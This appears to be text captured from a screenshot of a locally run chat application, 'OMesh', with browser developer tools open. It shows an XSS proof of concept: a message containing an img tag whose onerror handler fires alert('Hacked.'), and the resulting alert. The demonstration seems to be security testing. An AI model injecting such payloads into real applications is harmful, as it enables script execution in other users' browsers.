 OMesh
Dark
Name: Client1
Fingerprint: vUDL36tnTCpLH7DCF9LNJnwQC+p46mnAGBs8hzlVehk=
Connected to: localhost:8765
File Server: http://localhost:8081/files
Chatting with: global
You 10/1/2024, 4:20:46 PM
localhost:5001
Hacked.
OK
+ Recipients Type y
Send
Inspector Console Debugger Network {} Style Editor Performance Memory Storage
hacked
<!DOCTYPE html>
<html lang="en"> event
<head> ··· </head>
<body data-new-gr-c-s-check-loaded="8.912.0" data-gr-ext-installed="" cz-shortcut-listen="true">
<div id="root"> event
<div class="dark">
<div class="fixed top-4 right-4 z-50 flex flex-col items-end space-y-2"></div> flex
<div class="bg-gray-100 text-gray-900 min-h-screen flex flex-col dark:bg-gray-900 dark:text-gray-100"> flex
<div class="container mx-auto px-4 py-8 flex flex-col flex-grow"> flex
<div class="flex justify-between items-center mb-4"> ··· </div> flex
<div class="mb-4"> ··· </div>
<div class="mb-4"> ··· </div>
<div class="h-192 overflow-y-auto bg-gray-200 p-4 rounded-lg dark:bg-gray-800 message-pane">
<div class="mb-4 flex justify-end"> flex
<div class="p-2 rounded-lg bg-green-600 text-white dark:bg-green-500 relative">
<div class="flex items-center mb-1"> flex
<strong class="mr-2 break-all">You</strong>
<span class="text-sm text-white-500 dark:text-white-300">10/1/2024, 4:20:46 PM</span>
</div>
<div>
<p class="break-words">
<img onerror="alert('Hacked.')" src="invalid.url.com"> event
</p>
</div>
</div>
</div>
<div class="mt-4"> ··· </div>
</div>
<footer class="text-gray-600 py-4 text-center dark:text-gray-400"> ··· </footer>
</div>
</div>
</div>
<protonpass-root-e5e3 data-protonpass-role="root"> ··· </protonpass-root-e5e3> custom…
</body>
</html>